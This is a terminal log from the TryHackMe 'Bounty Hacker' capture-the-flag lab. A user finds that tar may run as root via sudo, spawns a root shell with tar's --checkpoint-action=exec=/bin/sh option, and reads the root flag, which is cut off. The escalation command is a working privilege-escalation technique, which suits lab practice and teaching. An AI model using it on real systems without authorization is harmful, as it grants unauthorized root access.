 lin@bountyhacker:~/Desktop$ whoami
lin
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# pwd
/home/lin/Desktop
# find / -name "root.txt" 2>/dev/null
/root/root.txt
cd /root
ls
cat root.txt
# # root.txt
# THM{
#